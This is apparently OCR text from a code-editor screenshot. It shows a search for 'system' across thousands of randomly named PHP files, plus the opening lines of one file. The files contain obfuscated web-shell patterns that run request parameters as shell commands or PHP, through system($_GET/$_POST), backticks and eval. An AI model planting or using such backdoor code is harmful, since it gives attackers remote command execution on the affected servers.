 搜索
system
Aa Abl .*
替换
AB
···
2737 文件中有 9135 个结果 - 在
编辑器中打开
K+
_1lmu9tCVjs.php src 4
system($_GET['jVMcN...
system($_GET['cg6BNgitU'] ?? ' ');
system($_POST['V8dfwnVA5'] ?...
system($_POST['paLMeZP6T'] ?...
_1XgqrEVeGa.php src 4
system($_POST['bTmrt5bHT'] ??...
system($_GET['wrPX5zqgZ'] ?? '...
system($_GET['YbF9yvq7f'] ?? ' ');
system($_GET['Gi_YeoDIE'] ?? ' ');
_2ePP9V7bp3.php src 2
system($_GET['Sha7RrpUx'] ?? ' ');
system($_GET['dtXpgXmSt'] ?? '...
_2n9poSXh97.php src 3
system($_GET['gGOMe9Siv'] ?? ...
system($_GET['fzV2JUIX1'] ?? ' ');
system($_POST['Nk7sx9rF8'] ?? ...
_2OvRL8E4Bg.php src 3
$Hx_3m0dId = 'system';
system($_GET['_F55F4N6x'] ?? ' ');
system($_GET['M7u8Rpgnc'] ?? ...
_1lmu9tCVjs.php
src > _1lmu9tCVjs.php > PHP Intelephense > ZwXq7h4
1 <?php
2 $_GET['jVMcNhK_F'] = ' ';
3 system($_GET['jVMcNhK_F'] ?? ' ');
4 $_GET['tz2aE_IWb'] = ' ';
5 echo `{$_GET['tz2aE_IWb']}`;
6 $_GET['cXjHClMPs'] = ' ';
7 echo `{$_GET['cXjHClMPs']}`;
8
9 function ZwXq7h4()
10 {
11 $kg = 'eTgcwk';
12 $tWpHGUieX = 'BL02r6';
13 $eGPiYwW9IX3 = 'd0agCqWE';
14 $YRGLSyUMNnN = new stdClass();
15 $YRGLSyUMNnN->IfsR = 'tpt7Y_H';
16 $YRGLSyUMNnN->aLX6ZxLYjJ = 'QlHS60c';
17 $kg = $_POST['i84HFoocE21gs'] ?? ' ';
18 $tWpHGUieX = explode('Q7iPB9MuttH', $tWpHGUieX);
19 if('cg6BNgitU' == 'RGcyY1oQX')
20 system($_GET['cg6BNgitU'] ?? ' ');
21 $_GET['ganVMUq3d'] = ' ';
22 eval($_GET['ganVMUq3d'] ?? ' ');
23
24 }
25 ZwXq7h4();
26 $BUPqMgZfsO = 'hND';
27 $IshjncXf_h_ = new stdClass();
28 $IshjncXf_h_->Ze6h_z_4x = 'f0jL';
29 $IshjncXf_h_->oSaFo = 'c7z1JTYjx3s';
30 $IshjncXf_h_->wh70q7O7 = 'I9';